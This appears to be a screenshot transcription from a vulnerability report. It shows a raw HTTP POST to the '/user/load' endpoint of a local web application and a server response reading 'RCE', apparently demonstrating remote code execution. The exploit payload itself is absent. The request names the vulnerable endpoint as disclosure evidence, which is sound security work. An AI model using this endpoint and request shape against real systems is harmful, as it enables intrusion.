 POST /user/load HTTP/1.1
Host: localhost:8888
Cache-Control: max-age=0
sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN,zh;q=0.9
Origin: http://localhost:8888
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://localhost:8888/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 2183
data=
1 HTTP/1.1 200
2 X-Request-ID: 8a37f34c65cf413799d26990a0646e27
3 X-Protected-By: OpenRASP
4 Content-Type: text/html;charset=UTF-8
5 Content-Length: 3
6 Date: Sat, 11 Jan 2025 14:00:27 GMT
7 Keep-Alive: timeout=60
8 Connection: keep-alive
9
10 RCE